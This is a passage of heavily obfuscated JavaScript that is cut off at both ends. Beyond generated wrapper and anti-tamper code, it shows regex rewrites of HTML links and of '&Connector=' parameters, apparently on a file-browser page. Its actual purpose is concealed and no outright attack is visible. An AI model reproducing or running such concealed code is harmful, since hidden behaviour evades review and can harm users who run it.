_0x3cfada(_0x49f68e,_0x466134,_0x13178d,_0x26d21a,_0x43db78){return _0x1f5b88(_0x49f68e-0x1bb,_0x466134-0x26,_0x26d21a- -0x372,_0x466134,_0x43db78-0x6e);}function _0x1bb957(_0x303013,_0xc24a1a,_0x3764ef,_0xe73274,_0x56ea81){return _0x263383(_0xe73274,_0xc24a1a-0x188,_0xc24a1a- -0x305,_0xe73274-0x159,_0x56ea81-0x1d5);}if(_0x24078a[_0x4d888d(0xec,0x275,0xc6,']9r6',0x1be)](_0x24078a[_0x1fae59(0x2e0,'!rJV',0x3b5,0x539,0x365)],_0x24078a[_0x1fae59(0x4f1,'G]AF',0x54e,0x3b1,0x6f0)])){var _0x4b5af2=new _0x252035(GmLubu[_0x1bb957(0x41,0x40,0xe6,'AEUu',-0x53)]),_0x5729ca=new _0x4a6fa2(GmLubu[_0x4d888d(-0x60,-0x1c9,-0x1f,'B8R5',-0xab)],'i'),_0x2227b0=GmLubu[_0x1fae59(0x316,'h7GN',0x4b9,0x343,0x554)](_0x52fe0e,GmLubu[_0x1bb957(-0x1be,-0x99,-0xb7,'5LtQ',-0x138)]);!_0x4b5af2[_0x1fae59(0x2d2,'f96w',0x300,0x172,0x332)](GmLubu[_0x82ac89('UJNk',-0x134,-0x50,-0x7b,0x17)](_0x2227b0,GmLubu[_0x3cfada(0x4ce,'$!hC',0x247,0x33f,0x1b7)]))||!_0x5729ca[_0x82ac89('OeHp',0x15d,0x1eb,0x20f,0x369)](GmLubu[_0x1fae59(0x5ef,'ycV&',0x4cd,0x5c8,0x457)](_0x2227b0,GmLubu[_0x1fae59(0x48b,'SUz&',0x51b,0x414,0x374)]))?GmLubu[_0x4d888d(-0xe3,-0x1e7,-0x75,'bTIZ',-0xa)](_0x2227b0,'0'):GmLubu[_0x82ac89('W1U0',0xaf,-0xf1,-0x121,-0x166)](_0x2b146e);}else{var _0x1bacae=_0xf118ea?function(){function _0xb0bec9(_0x46cab2,_0x3023ec,_0x32fffc,_0x53919d,_0x57057e){return _0x1fae59(_0x46cab2-0x1b2,_0x57057e,_0x46cab2- -0x3b0,_0x53919d-0xf,_0x57057e-0x164);}function _0x1d5879(_0x3db4c2,_0x7e30a6,_0x42dfd0,_0x34126f,_0x2807c2){return _0x3cfada(_0x3db4c2-0x10a,_0x34126f,_0x42dfd0-0x187,_0x3db4c2-0x10e,_0x2807c2-0x12a);}function _0x2ba214(_0x5c8e11,_0xefa89e,_0x447b5e,_0x59186a,_0xaba02a){return _0x1fae59(_0x5c8e11-0x12c,_0xefa89e,_0x447b5e- -0x3de,_0x59186a-0x16a,_0xaba02a-0x7a);}function _0xe59506(_0x189e89,_0x67f282,_0x447287,_0x349bcf,_0x98b810){return _0x82ac89(_0x98b810,_0x67f282-0xa6,_0x67f282-0x118,_0x349bcf-0x1b1,_0x98b810-0x9b);}function _0x182810(_0xe6e425,_0x4be51b,_0x384661,_0x99c4d4,_0x44473f){return _0x1fae59(_0xe6e425-0x116,_0x99c4d4,_0xe6e425- -0x3f9,_0x99c4d4-0x125,_0x44473f-0x188);}if(_0xc92654[_0x2ba214(0x2c8,'hoKL',0x24a,0x299,0xfd)](_0xc92654[_0xb0bec9(0x1e2,0x349,0x25e,0x333,'DYoL')],_0xc92654[_0xb0bec9(0x8c,0x118,0x1d4,-0x96,'B8R5')])){if(_0x11704d){if(_0xc92654[_0xe59506(0x220,0x350,0x435,0x422,'hoKL')](_0xc92654[_0x1d5879(0x3af,0x415,0x4aa,'A)[Y',0x356)],_0xc92654[_0x182810(-0x28,0x111,0xf4,'lW)a',-0x4e)]))_0x2766a2=_0x30b0e4;else{var _0xd70fc8=_0x11704d[_0x182810(0x14e,0x4d,0x188,'BzQF',0x1d2)](_0x457c5c,arguments);return _0x11704d=null,_0xd70fc8;}}}else var _0xe122c8=_0x1cfcf0[0x1ed4+-0x9*-0x272+0x21d*-0x19];}:function(){};return _0xf118ea=![],_0x1bacae;}};}}()),_0x3cfee4=_0x24078a[_0x34e389(0x3a2,'ycV&',0x4a5,0x312,0x33a)](_0x45e133,this,function(){function _0x5a8c0f(_0x2dbc83,_0x2cd2b4,_0x667e35,_0x3785ab,_0x1ced58){return _0x5f2bee(_0x2cd2b4,_0x2cd2b4-0x169,_0x667e35-0xc2,_0x3785ab-0x18b,_0x667e35- -0x2a1);}function _0x3ce16a(_0x2b816c,_0x3d1dba,_0x1702ac,_0x34e5e2,_0x3e672e){return _0x5f2bee(_0x3e672e,_0x3d1dba-0x86,_0x1702ac-0x51,_0x34e5e2-0x1b2,_0x2b816c- -0x18f);}function _0x1d9ab9(_0x66829f,_0xd035c6,_0x3bbd61,_0x2ee24d,_0x3e9b85){return _0x34e389(_0x66829f-0x77,_0x2ee24d,_0x3bbd61-0xd4,_0xd035c6- -0x13d,_0x3e9b85-0x156);}function _0x3d6f70(_0x2a3c38,_0x59e10e,_0x887658,_0x742cd3,_0x4e7edb){return _0x4eb61a(_0x2a3c38-0x1ca,_0x887658,_0x887658-0x168,_0x742cd3-0x15,_0x2a3c38-0x137);}function _0x16ad07(_0x524ffe,_0x137ca3,_0x2c297c,_0x3e7fe3,_0x4e27e8){return _0x4eb61a(_0x524ffe-0x19b,_0x3e7fe3,_0x2c297c-0x132,_0x3e7fe3-0xfd,_0x524ffe-0x18c);}if(_0x24078a[_0x5a8c0f(-0x37f,'OeHp',-0x2dc,-0x17f,-0x277)](_0x24078a[_0x5a8c0f(-0x2e7,'OeHp',-0x13e,-0x2b4,-0x13)],_0x24078a[_0x5a8c0f(-0x1af,'gu3j',-0xd,-0x132,-0x15b)]))return _0x3cfee4[_0x5a8c0f(-0x27d,'qElD',-0x1c4,-0x1f8,-0x110)+_0x1d9ab9(-0x73,-0xc0,-0x237,'f96w',-0xe9)]()[_0x3d6f70(-0xe4,-0x252,'ycV&',-0x114,-0x1a0)+'h'](_0x24078a[_0x5a8c0f(-0x25f,'oYMR',-0x247,-0x3d8,-0x2a8)])[_0x3ce16a(-0x1ef,-0x393,-0x22e,-0x2df,'gu3j')+_0x3d6f70(-0x68,0x62,'$!hC',0xd,-0x191)]()[_0x5a8c0f(-0xea,'1[nU',-0x257,-0x295,-0x328)+_0x5a8c0f(-0x200,'hoKL',-0xcc,0x2a,-0x25d)+'r'](_0x3cfee4)[_0x3d6f70(0x117,-0x8b,'bTIZ',0x2ad,0xd7)+'h'](_0x24078a[_0x3d6f70(0x90,-0xdc,'b@zs',0x1f7,0xdd)]);else _0x58b228[_0x1d9ab9(-0x101,-0x3a,0x143,'oQDu',0xfa)]('\x20');});function _0x34e389(_0x4df0e6,_0x31735c,_0xa39d74,_0x48b186,_0x4a6c10){return _0x38c959(_0x4df0e6-0xb7,_0x31735c-0xae,_0xa39d74-0x109,_0x31735c,_0x48b186-0x234);}function _0x5f2bee(_0x37196c,_0x5a30c8,_0x395f42,_0x44d31e,_0x5add6f){return _0x4a20af(_0x37196c-0xd4,_0x37196c,_0x395f42-0x18f,_0x5add6f- -0x32d,_0x5add6f-0x151);}_0x24078a[_0x5f2bee('A)[Y',-0x1b4,-0x9f,-0x1f5,-0x58)](_0x3cfee4);var _0x45b9dd=(function(){function _0x397124(_0x23cb2f,_0x3a0074,_0x9e3fa,_0x4e3dbf,_0x2d0925){return _0x4f6c9c(_0x23cb2f-0x17d,_0x9e3fa,_0x4e3dbf- -0x29,_0x4e3dbf-0x157,_0x2d0925-0x25);}function _0x2755f7(_0xe5193d,_0x3e25e2,_0x234a97,_0x2867f5,_0x989a2b){return _0x4f6c9c(_0xe5193d-0x159,_0x989a2b,_0x2867f5- -0xe9,_0x2867f5-0xc,_0x989a2b-0x113);}function _0x44f54f(_0xd24032,_0x56860d,_0x1d803f,_0x440140,_0x158eee){return _0x34e389(_0xd24032-0x140,_0x158eee,_0x1d803f-0x91,_0xd24032-0x49,_0x158eee-0xcc);}function _0x18e806(_0x41b101,_0x40fd2d,_0x444f46,_0xbbcadd,_0x524fb8){return _0x4eb61a(_0x41b101-0xf3,_0xbbcadd,_0x444f46-0x86,_0xbbcadd-0x102,_0x41b101-0x65);}function _0x2cc6dc(_0x185b20,_0x53e5a5,_0x401e70,_0x53086d,_0x2efb20){return _0x4eb61a(_0x185b20-0x8c,_0x2efb20,_0x401e70-0x19,_0x53086d-0x1bc,_0x53086d-0x51d);}var _0x287da6={'ZDAyN':function(_0x3b4126,_0x35ad24){function _0x1a2cab(_0x2004db,_0x5283ee,_0x3c9682,_0x1e3092,_0x274a37){return _0x5d66(_0x1e3092-0x162,_0x274a37);}return _0x24078a[_0x1a2cab(0x3ef,0x3a1,0x353,0x450,'wms6')](_0x3b4126,_0x35ad24);},'WKqJK':function(_0x573caf,_0x172e60){function _0x105646(_0x1ad0ff,_0xdab739,_0x57962b,_0x512da1,_0x5a9142){return _0x5d66(_0xdab739- -0x3a3,_0x1ad0ff);}return _0x24078a[_0x105646('UJNk',-0x2ce,-0x317,-0x2e5,-0x41c)](_0x573caf,_0x172e60);},'VWTAt':_0x24078a[_0x397124(-0x335,-0x262,'FgjW',-0x18d,-0x25b)],'OhDHi':_0x24078a[_0x397124(0xd1,0x68,'$!hC',-0x7c,-0xfb)],'zSXuL':function(_0x4fce34){function _0x1e9ecc(_0x4670e7,_0x36dca8,_0x490d89,_0x4a52b6,_0x1a0f6b){return _0x2755f7(_0x4670e7-0x64,_0x36dca8-0x136,_0x490d89-0x98,_0x4a52b6- -0x2d,_0x36dca8);}return _0x24078a[_0x1e9ecc(-0xb8,'8tOO',-0x2e5,-0x1f2,-0x154)](_0x4fce34);},'KsNfk':function(_0x57b726,_0x30dbee){function _0x272371(_0x5f1853,_0x414124,_0x2b0890,_0x252a1d,_0x5c8982){return _0x397124(_0x5f1853-0xd3,_0x414124-0xff,_0x5c8982,_0x5f1853- -0x11b,_0x5c8982-0xc7);}return _0x24078a[_0x272371(-0x1f1,-0x131,-0x13c,-0x1e8,'oYMR')](_0x57b726,_0x30dbee);},'INtwQ':_0x24078a[_0x397124(0xab,-0x4f,'BzQF',0x56,-0x1a)],'bZNpX':function(_0x206745,_0x4cf533){function _0x49878f(_0x51f3bd,_0x2d24a8,_0x7a4cbe,_0x338d42,_0x22fdb0){return _0x2cc6dc(_0x51f3bd-0x75,_0x2d24a8-0x1a3,_0x7a4cbe-0x1e4,_0x22fdb0- -0x611,_0x338d42);}return _0x24078a[_0x49878f(-0x31f,-0xe4,-0x3b7,'zNFK',-0x271)](_0x206745,_0x4cf533);},'GWlLu':_0x24078a[_0x18e806(-0x1e1,-0x2f8,-0x126,'OeHp',-0x326)],'KWNEC':_0x24078a[_0x2755f7(-0x2d8,-0x48,-0x244,-0x1b9,'EcE*')],'eRqCn':_0x24078a[_0x18e806(-0x214,-0x8d,-0x2cd,'!rJV',-0x187)],'ddJCB':_0x24078a[_0x18e806(-0x84,0x5e,-0xd8,'FgjW',0x61)],'NlQoC':_0x24078a[_0x18e806(0x97,0x1ee,0x220,'f!zu',-0xfa)],'tgqYy':_0x24078a[_0x44f54f(0xfa,0x268,0x7a,-0xa5,'wms6')]};if(_0x24078a[_0x2cc6dc(0x357,0x3aa,0x52d,0x40d,'TNJb')](_0x24078a[_0x2755f7(-0x3dc,-0x43f,-0x249,-0x2eb,'OeHp')],_0x24078a[_0x397124(-0x51,0x15f,'5LtQ',0x62,-0x30)])){var _0x54da6d=WVhbQz[_0x18e806(0xcf,0x45,0x24c,'!rJV',0xc4)](_0x251d1a,WVhbQz[_0x2755f7(0xde,-0x78,-0x1f3,-0x64,'f96w')](WVhbQz[_0x44f54f(0x283,0x31b,0x2bb,0x283,'3g(r')](WVhbQz[_0x18e806(0xe,-0xff,-0x90,'TNJb',0x12a)],WVhbQz[_0x18e806(0xa3,0xa1,-0x99,'&IKf',0xd)]),');'));_0x157e95=WVhbQz[_0x44f54f(0x1c0,0x136,0x17e,0x19d,'N0gw')](_0x54da6d);}else{var _0x55b329=!![];return function(_0x3abc5d,_0x10ed45){function _0x159d14(_0xe8d500,_0x5f8642,_0x97e146,_0x4fd535,_0xc3dfd3){return _0x44f54f(_0xc3dfd3- -0x23f,_0x5f8642-0x91,_0x97e146-0xb9,_0x4fd535-0x1c0,_0x4fd535);}function _0x22b876(_0x471d65,_0x921929,_0x5f1ef9,_0x146a20,_0x51b0af){return _0x397124(_0x471d65-0x1c5,_0x921929-0x162,_0x471d65,_0x5f1ef9-0x49b,_0x51b0af-0x138);}function _0x45e3e1(_0xe76b23,_0x19fe73,_0x40ef54,_0x4940a3,_0x469c31){return _0x2cc6dc(_0xe76b23-0xb5,_0x19fe73-0x1d6,_0x40ef54-0x151,_0x40ef54-0x4f,_0xe76b23);}function _0x2cd68f(_0xb71728,_0x386fb2,_0x2e1bb9,_0x5eb320,_0x25e47e){return _0x397124(_0xb71728-0x1ea,_0x386fb2-0x199,_0x5eb320,_0x25e47e-0x325,_0x25e47e-0x18b);}var _0x2e3271={'yYgyy':_0x287da6[_0x55473(0x12e,0x14f,'qElD',0x3,0x249)],'PRaLZ':_0x287da6[_0x22b876('A)[Y',0x39a,0x4b2,0x3c0,0x62c)],'xekqV':function(_0x4b14d9,_0x3e9f40){function _0x28e428(_0x517e90,_0x3c0d39,_0x3e151c,_0x2860e3,_0xb41e70){return _0x22b876(_0x3e151c,_0x3c0d39-0x16,_0x517e90- -0x49f,_0x2860e3-0xe5,_0xb41e70-0x10b);}return _0x287da6[_0x28e428(-0x113,0x14,'Yz*R',-0x39,-0x1f8)](_0x4b14d9,_0x3e9f40);}};function _0x55473(_0x22a26b,_0x2598e4,_0x5d6db6,_0x11b5a2,_0x3352c9){return _0x2755f7(_0x22a26b-0x5c,_0x2598e4-0x17e,_0x5d6db6-0x85,_0x2598e4-0x367,_0x5d6db6);}if(_0x287da6[_0x159d14(-0xc2,-0x1d0,-0x19a,'1[nU',-0x174)](_0x287da6[_0x55473(0x96,0x103,'&B89',0xee,0x10f)],_0x287da6[_0x22b876('ycV&',0x4e9,0x45b,0x451,0x2ef)])){var _0x340b93=_0x55b329?function(){function _0x3b2860(_0x9ef68c,_0x5e03f8,_0x481f2c,_0x35252d,_0x233185){return _0x2cd68f(_0x9ef68c-0x53,_0x5e03f8-0x181,_0x481f2c-0x153,_0x481f2c,_0x233185-0x139);}function _0x449e5d(_0x3a7e68,_0x4bc3e5,_0x1ca7ec,_0x1babd1,_0x1ce903){return _0x55473(_0x3a7e68-0x1b7,_0x1babd1-0x17e,_0x1ce903,_0x1babd1-0x175,_0x1ce903-0xce);}function _0x251935(_0x3147d4,_0x171ad1,_0x433fd9,_0x44e44b,_0x3fbefd){return _0x159d14(_0x3147d4-0x65,_0x171ad1-0x93,_0x433fd9-0x2b,_0x44e44b,_0x171ad1-0x496);}function _0x34f6cf(_0x2aca4c,_0x487d64,_0x8ad71a,_0x37287a,_0x4921cf){return _0x22b876(_0x37287a,_0x487d64-0xb4,_0x8ad71a- -0x158,_0x37287a-0x73,_0x4921cf-0x69);}function _0x31d779(_0x46f2bc,_0x20c804,_0x537c2c,_0x1a44bf,_0x4dd87a){return _0x2cd68f(_0x46f2bc-0xc9,_0x20c804-0x14a,_0x537c2c-0x1d2,_0x46f2bc,_0x4dd87a- -0x120);}if(_0x287da6[_0x449e5d(0x56d,0x3c6,0x3b6,0x4c5,'b@zs')](_0x287da6[_0x34f6cf(0x4a2,0x31c,0x3dc,'m&Ri',0x466)],_0x287da6[_0x34f6cf(0x267,0x299,0x142,'5LtQ',0x1a6)])){var _0x584000=_0xe64cf0?function(){function _0x3d2e26(_0x436a8c,_0x1ee5eb,_0xac0161,_0x539dfc,_0x3e5071){return _0x34f6cf(_0x436a8c-0x18f,_0x1ee5eb-0x1af,_0xac0161- -0x3df,_0x539dfc,_0x3e5071-0x164);}if(_0x22467a){var _0x2875d6=_0x5d7ecf[_0x3d2e26(0x50,-0xa9,-0x10c,'W1U0',-0x9d)](_0x2a1ad9,arguments);return _0x2ddb4a=null,_0x2875d6;}}:function(){};return _0x1eaa31=![],_0x584000;}else{if(_0x10ed45){if(_0x287da6[_0x251935(0x3eb,0x45c,0x435,'$!hC',0x5d6)](_0x287da6[_0x449e5d(0x514,0x4a4,0x4f1,0x4ae,'v!Fr')],_0x287da6[_0x34f6cf(0x15a,0x22e,0x2d8,'DcdB',0x42b)])){var _0xc9665c=_0x2e3271[_0x3b2860(0x36b,0x244,'!5ya',0x361,0x34b)][_0x449e5d(0x1bf,0x1ce,0xcd,0x259,'AEUu')]('|'),_0xac00b9=-0xd0d+0x23*-0x5e+0x19e7;while(!![]){switch(_0xc9665c[_0xac00b9++]){case'0':var _0x5911a5=_0x1ceb16[_0x5f5e1];continue;case'1':var _0x4e96f4=_0x3a3a28[_0x5911a5]||_0x5c7da2;continue;case'2':_0x5c7da2[_0x251935(0x2b1,0x2da,0x416,'3g(r',0x1be)+_0x3b2860(0x550,0x656,'W1U0',0x40b,0x4af)]=_0x4e96f4[_0x449e5d(0x3be,0x230,0x49e,0x31e,'zNFK')+_0x3b2860(0x54f,0x386,'wUV6',0x3c3,0x4f0)][_0x34f6cf(0x2b8,0x20a,0x380,'Gb4n',0x474)](_0x4e96f4);continue;case'3':_0x43fdf1[_0x5911a5]=_0x5c7da2;continue;case'4':var _0x5c7da2=_0x4b85fb[_0x251935(0x49a,0x3be,0x349,'SUz&',0x2ba)+_0x3b2860(0x6a9,0x4a6,'UJNk',0x42a,0x52f)+'r'][_0x34f6cf(0x1c1,0x124,0x120,'oQDu',0x2a)+_0x31d779('LkDn',0x1,0x248,0x29a,0x15a)][_0x449e5d(0x269,0x358,0x2f1,0x358,'DcdB')](_0x2d8872);continue;case'5':_0x5c7da2[_0x31d779('hoKL',0x273,0x2d4,0x35a,0x305)+_0x449e5d(0x443,0x31d,0x554,0x3ef,'FgjW')]=_0x451c0d[_0x251935(0x154,0x2fa,0x18d,'ycV&',0x169)](_0x130eb8);continue;}break;}}else{var _0x3f644f=_0x10ed45[_0x31d779('f!zu',0x97,-0xe2,-0xff,0xab)](_0x3abc5d,arguments);return _0x10ed45=null,_0x3f644f;}}}}:function(){};return _0x55b329=![],_0x340b93;}else{var _0xd5e906=_0x2e3271[_0x22b876('v!Fr',0x57f,0x50f,0x528,0x6a3)][_0x22b876('G]AF',0x641,0x5a4,0x6d8,0x69a)]('|'),_0x3bb604=-0x1f36+0x1*0x615+0x1921;while(!![]){switch(_0xd5e906[_0x3bb604++]){case'0':_0x4f99f7=_0x345d68[_0x159d14(-0x12,-0x32f,-0x30,'Yz*R',-0x1a7)+'ce'](/<a href="\.\/([a-zA-Z0-9\-_]+)-([a-zA-Z0-9\-_]+)\.html">(.*?)<\/a>/g,(_0x530e28,_0x1a0508,_0x1171da,_0x193a67)=>{function _0x5e3461(_0x34d944,_0x20cc95,_0x2a5216,_0x3b5144,_0x52f5b2){return _0x22b876(_0x2a5216,_0x20cc95-0x16c,_0x3b5144-0xad,_0x3b5144-0x5b,_0x52f5b2-0x55);}function _0x241b98(_0x57a42f,_0x383ca9,_0x4447e2,_0x2da2cc,_0x5732ee){return _0x159d14(_0x57a42f-0xa,_0x383ca9-0x99,_0x4447e2-0x1d8,_0x383ca9,_0x4447e2-0x616);}function _0x4a3529(_0x5995ba,_0x203c8b,_0x4efc69,_0x10e947,_0x3f3b11){return _0x55473(_0x5995ba-0x1c8,_0x5995ba-0x280,_0x203c8b,_0x10e947-0x113,_0x3f3b11-0x37);}function _0x5d7cb8(_0x45e9d4,_0x5d59a0,_0x2a3bf7,_0x235efa,_0x3008c1){return _0x2cd68f(_0x45e9d4-0x1b0,_0x5d59a0-0x126,_0x2a3bf7-0xc1,_0x5d59a0,_0x3008c1- -0x249);}function _0x55324c(_0x593ab3,_0x2c3a4c,_0x4d693c,_0x2febd2,_0x2edebe){return _0x45e3e1(_0x4d693c,_0x2c3a4c-0x152,_0x593ab3- -0x221,_0x2febd2-0x80,_0x2edebe-0x166);}return _0x4a3529(0x562,'lW)a',0x45b,0x3c2,0x623)+_0x4a3529(0x55b,'BzQF',0x500,0x68e,0x3f8)+_0x55324c(0x127,0x204,'wUV6',0x12a,0x1ce)+_0x1a0508+_0x55324c(0x3cf,0x424,'b@zs',0x269,0x303)+_0x1171da+(_0x241b98(0x4bb,'xq(#',0x5e2,0x612,0x5e8)+_0x4a3529(0x449,'A)[Y',0x521,0x2f5,0x56d))+_0x17e983+'\x22>'+_0x193a67+_0x5e3461(0x63d,0x505,'oYMR',0x595,0x557);});continue;case'1':_0x5df4ad=_0x1da85b[_0x22b876('wms6',0x565,0x572,0x499,0x3c9)+'ce'](/browser\.html/g,'');continue;case'2':_0x2b32f8=_0x2410dc[_0x55473(0x1cf,0x20e,'G]AF',0x13d,0x138)+'ce'](/\&Connector=[^"]*/g,_0x45e3e1('W1U0',0x3ae,0x534,0x651,0x59b)+_0x22b876('G]AF',0x49a,0x4a1,0x3ac,0x62a)+_0x2e846b);continue;case'3':_0x378a23[_0x22b876('zNFK',0x67e,0x50b,0x612,0x618)](_0x460fa7);continue;case'4':_0x528680[_0x45e3e1('oYMR',0x4a8,0x3c4,0x47a,0x47c)]();continue;case'5':_0xede594=_0x4a8b47[_0x55473(0x236,0x18a,'Bb4i',0x161,0x1a7)+'ce'](/<a href="\.\/([a-zA-Z0-9\-_]+)\.html">(.*?)<\/a>/g,(_0x4fbbd6,_0x2d18fa,_0x85e7cf)=>{function _0xb316d(_0x5af3fe,_0xe025a8,_0x37a91f,_0x1d234b,_0x444a3c){return _0x22b876(_0x5af3fe,_0xe025a8-0xd4,_0xe025a8- -0x3d9,_0x1d234b-0x152,_0x444a3c-0xc2);}function _0x4bfcca(_0x354306,_0x404452,_0x101b4b,_0x11c649,_0x1544ff){return _0x2cd68f(_0x354306-0x1ac,_0x404452-0x10,_0x101b4b-0x18c,_0x101b4b,_0x11c649-0x6);}function _0x3b1f21(_0x56074f,_0x492a8a,_0x3b037f,_0x1d6a47,_0x193da2){return _0x45e3e1(_0x1d6a47,_0x492a8a-0x131,_0x56074f- -0x398,_0x1d6a47-0x95,_0x193da2-0x127);}function _0x2bb3bb(_0x157abc,_0x30a7a6,_0x47491e,_0x35c60a,_0x2a8cb7){return _0x45e3e1(_0x157abc,_0x30a7a6-0x1d1,_0x2a8cb7- -0x351,_0x35c60a-0xb,_0x2a8cb7-0xa5);}function _0x3a52a9(_0xfce1dd,_0x2acc20,_0x2646ab,_0x1ebd08,_0x23c103){return _0x22b876(_0xfce1dd,_0x2acc20-0x83,_0x2acc20-0xbe,_0x1ebd08-0x51,_0x23c103-0x1c8);}return _0x2bb3bb('lW)a',0x126,0x35b,0x89,0x223)+_0x4bfcca(0x379,0x27e,'Bb4i',0x264,0x17f)+_0x4bfcca(0x2d4,0x2f8,'h7GN',0x1c6,0x2de)+'='+_0x2d18fa+(_0xb316d('!5ya',0x1c8,0x2f1,0x2cf,0x223)+_0x3a52a9('Yz*R',0x53f,0x417,0x4bc,0x605))+_0x1afcba+'\x22>'+_0x85e7cf+_0xb316d('1[nU',0xfa,-0x2b,0x8f,0x27a);});continue;case'6':_0x2cff84[_0x55473(-0x92,0x7d,'wUV6',0x7b,-0x63)]();continue;case'7':return _0x2e3271[_0x2cd68f(0x1b1,0x46e,0x46d,'$!hC',0x2e3)](_0x5540e6,_0x3633a1);}break;}}};}}());(function(){function _0x266f6c(_0x4dc29d,_0x5e3fe1,_0x453a33,_0xb5ea86,_0x320586){return _0x5f2bee(_0x4dc29d,_0x5e3fe1-0xa,_0x453a33-0x12c,_0xb5ea86-0x1bc,_0xb5ea86- -0x1c9);}function _0x5eb0d9(_0x50acbf,_0xb14703,_0x5d4014,_0x532218,_0x4c19b7){return _0x4f6c9c(_0x50acbf-0x0,_0x50acbf,_0x532218- -0xec,_0x532218-0xb,_0x4c19b7-0xc9);}function _0x26e7bc(_0x356dd3,_0x36de7b,_0x4cb52d,_0x2dac22,_0x1992f6){return _0x34e389(_0x356dd3-0xc3,_0x356dd3,_0x4cb52d-0xa8,_0x1992f6-0x39e,_0x1992f6-0x25);}function _0x3f28ba(_0x3995e6,_0xa76dfc,_0x4c8174,_0x37f089,_0x30a917){return _0x271ed5(_0x3995e6-0x5e,_0xa76dfc-0x1c8,_0x37f089,_0xa76dfc- -0x5a4,_0x30a917-0x0);}function _0x5bb29f(_0x3701b6,_0x34a7fc,_0x1735f6,_0x192a43,_0x5850a4){return _0x4eb61a(_0x3701b6-0x1ec,_0x192a43,_0x1735f6-0x1b4,_0x192a43-0x1f3,_0x5850a4-0x5c3);}var _0x45a694={'APlOi':function(_0x58d423,_0x119c70){function _0x4768a2(_0x475c48,_0x6a42b5,_0x5a0686,_0x561e64,_0x49eb48){return _0x5d66(_0x6a42b5- -0x171,_0x49eb48);}return _0x24078a[_0x4768a2(0x6e,0x9c,0xe8,0x11,'hoKL')](_0x58d423,_0x119c70);},'mNHKc':function(_0x288090,_0x4c0488){function _0x5fde77(_0x2c5ed3,_0xadb2db,_0x21e87e,_0x56ce9d,_0x33e0d3){return _0x5d66(_0xadb2db- -0x2f3,_0x2c5ed3);}return _0x24078a[_0x5fde77('FgjW',-0x12f,-0x165,-0x270,-0x2c3)](_0x288090,_0x4c0488);},'OfvLV':_0x24078a[_0x26e7bc('ycV&',0x5e6,0x4aa,0x3ca,0x563)],'UvFkj':_0x24078a[_0x5bb29f(0x748,0x78a,0x7a1,'EcE*',0x66b)],'eRrwD':function(_0x1bae6c){function _0x50dfd3(_0x4fad52,_0x4439f8,_0x2ec5b0,_0x40b62f,_0x1fde87){return _0x26e7bc(_0x40b62f,_0x4439f8-0x1be,_0x2ec5b0-0x103,_0x40b62f-0xda,_0x1fde87- -0x336);}return _0x24078a[_0x50dfd3(0x276,0x14f,0x2ca,'DcdB',0x130)](_0x1bae6c);},'gONwm':function(_0x12afd8,_0x4ddd97){function _0x2657d9(_0x28fb49,_0x4eebde,_0x23ebe5,_0x1fbfd0,_0x9879c8){return _0x26e7bc(_0x4eebde,_0x4eebde-0x1d8,_0x23ebe5-0x182,_0x1fbfd0-0x13f,_0x28fb49- -0x724);}return _0x24078a[_0x2657d9(-0x37,'OeHp',0x169,-0x1a5,0x70)](_0x12afd8,_0x4ddd97);},'JgHlS':_0x24078a[_0x5bb29f(0x5d3,0x5a6,0x480,'W1U0',0x5d2)],'Uloox':_0x24078a[_0x266f6c('dXPJ',-0x21f,-0x114,-0x210,-0x17e)],'EFBfT':_0x24078a[_0x266f6c('1[nU',-0x102,-0x7e,-0x3a,0x16a)],'jqZBq':_0x24078a[_0x5bb29f(0x5b5,0x579,0x50a,'Gb4n',0x54b)],'GkhVu':_0x24078a[_0x26e7bc('!rJV',0x41e,0x57d,0x30f,0x421)],'ymiyi':function(_0x1dc2bb,_0x741be0){function _0x53df9b(_0xb86c47,_0x43ea9a,_0x5329e3,_0x34da59,_0x3f581c){return _0x3f28ba(_0xb86c47-0x1c6,_0x3f581c-0xd1,_0x5329e3-0x195,_0x5329e3,_0x3f581c-0xb6);}return _0x24078a[_0x53df9b(0x8a,0x70,'UJNk',-0xc0,0xb5)](_0x1dc2bb,_0x741be0);},'vgPXE':_0x24078a[_0x26e7bc('h7GN',0x585,0x70d,0x62e,0x587)],'nnwWK':_0x24078a[_0x26e7bc('UJNk',0x3a3,0x45b,0x287,0x403)],'BxEkB':function(_0x3e8d0d,_0x26ce50){function _0x2c69d5(_0x52dc96,_0x4215bc,_0x14dac3,_0x24d8f8,_0x1706e8){return _0x266f6c(_0x52dc96,_0x4215bc-0x1f,_0x14dac3-0x188,_0x14dac3-0x4ce,_0x1706e8-0x96);}return _0x24078a[_0x2c69d5('3g(r',0x168,0x2da,0x160,0x27d)](_0x3e8d0d,_0x26ce50);},'dJlFX':_0x24078a[_0x5eb0d9('&IKf',0xa8,-0x60,-0x101,-0x116)],'IzIdE':_0x24078a[_0x266f6c('G]AF',-0x2c4,0xd,-0x18f,-0x140)],'osWTO':function(_0x164976,_0x2acde4){function _0x3f43a3(_0x2d6aaf,_0x527a66,_0x187d7f,_0x514f0c,_0x2672de){return _0x26e7bc(_0x514f0c,_0x527a66-0x183,_0x187d7f-0x1e6,_0x514f0c-0xbe,_0x2672de- -0x3b9);}return _0x24078a[_0x3f43a3(0x25c,0x158,0x364,'Bb4i',0x281)](_0x164976,_0x2acde4);},'upjip':_0x24078a[_0x5bb29f(0x6a2,0x4d6,0x596,'5LtQ',0x52a)],'hwyKx':_0x24078a[_0x3f28ba(0xfe,0x188,0x2e0,'W1U0',0x321)]};_0x24078a[_0x266f6c('nsLQ',0xc6,-0x59,-0x58,-0xd9)](_0x24078a[_0x26e7bc('gu3j',0x3af,0x38e,0x43f,0x429)],_0x24078a[_0x26e7bc('$!hC',0x4fb,0x703,0x416,0x592)])?_0x24078a[_0x5bb29f(0x407,0x2a0,0x4be,'UJNk',0x3c0)](_0x45b9dd,this,function(){function _0x3c4dd0(_0x468722,_0x2a8718,_0x4ae11e,_0x4bfd6d,_0x302f10){return _0x5bb29f(_0x468722-0xb4,_0x2a8718-0x162,_0x4ae11e-0x1b6,_0x4ae11e,_0x2a8718- -0x259);}function _0x5dc39e(_0x39db74,_0x1f79d7,_0x19ee49,_0x1c2eb8,_0x50faed){return _0x5eb0d9(_0x50faed,_0x1f79d7-0x163,_0x19ee49-0x1b7,_0x1f79d7-0x68a,_0x50faed-0x191);}function _0x46105d(_0xfdb168,_0x5242a6,_0x5bbc09,_0x1d47b8,_0x4134c8){return _0x266f6c(_0x4134c8,_0x5242a6-0x14f,_0x5bbc09-0x61,_0xfdb168-0x55a,_0x4134c8-0x19);}var _0x4123b0={'yWTqR':function(_0x3fbd17,_0x2f8360){function _0x5b7fe7(_0x2c6c52,_0x54ac25,_0x591d8e,_0x399e31,_0x37cc13){return 